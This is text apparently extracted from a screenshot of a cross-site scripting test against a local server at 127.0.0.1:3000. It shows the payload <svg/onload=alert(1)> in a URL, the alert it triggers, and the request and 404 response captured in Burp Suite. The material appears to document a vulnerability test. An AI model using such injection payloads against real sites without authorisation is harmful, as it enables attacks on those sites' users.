 https://127.0.0.1:3000/<svg/onload=alert(1)>
127.0.0.1:3000 says
1
OK
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
5 https://127.0.0.1:3000 GET /%3Csvg/onload=alert(1)%3E ✓ 404 305 HTML Page introuvable
Original request
Pretty Raw Hex \n
1 GET /%3Csvg/onload=alert(1)%3E HTTP/2
2 Host: 127.0.0.1:3000
3 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Date: Thu, 15 May 2025 20:17:25 GMT
4 Server: Kestrel
5
6 <html>
<head>
<title>
Page introuvable
</title>
Search 0 highlights
Inspector
Notes